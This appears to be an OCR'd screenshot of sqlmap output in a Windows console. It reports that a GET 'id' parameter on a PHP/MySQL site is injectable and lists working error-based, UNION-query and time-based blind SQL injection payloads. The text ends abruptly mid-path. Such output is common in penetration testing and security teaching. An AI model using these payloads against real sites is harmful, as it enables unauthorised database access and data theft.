 管理员: C:\Windows\system32\cmd.exe
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 98 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1 AND (SELECT 7144 FROM(SELECT COUNT(*),CONCAT(0x7172726e71,(SELECT (CASE WHEN (7144
=7144) THEN 1 ELSE 0 END)),0x7177646d71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7172726e71,0x71466164
4f6363644276,0x7177646d71),NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=1 AND 5563=BENCHMARK(5000000,MD5(0x6b526965))
---
[19:20:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17, Apache 2.2.4
back-end DBMS: MySQL 5.0
[19:20:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\gsi
半: